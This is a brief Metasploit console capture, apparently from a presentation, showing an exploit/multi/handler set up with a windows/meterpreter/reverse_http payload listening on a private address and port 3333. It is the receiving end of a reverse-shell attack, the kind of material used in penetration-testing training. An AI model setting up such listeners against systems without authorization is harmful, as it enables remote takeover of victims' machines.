 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST     10.130.10.3      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path